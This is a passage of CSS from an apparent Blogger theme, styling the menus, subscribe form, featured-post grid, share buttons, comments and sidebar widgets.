font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNKeAiTwT2qyFZBQWLxrH5AVe_ZWG0kPbD6h-_s9gBF8NK-ILN3XFIAi5QNaha4e6kdqBksfgqeDCr4hbGhwPq0Ht9hCs7LcqYbQCN2WE9Vz0CNPFQSM1hZx7fL7Y7Kf3_5mQ0BAnjaCA/s1600/Pattern-call.png) center;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
}
.sub-wrap {
margin:0 auto;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #000;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #000;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #000;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #000;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #000;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #000;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #446CB3;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #000;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
padding: 20px;
box-sizing: border-box;
border: 1px solid #eee
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
float: left;
width: 300px;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 0;
padding: 0 10px 0 0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
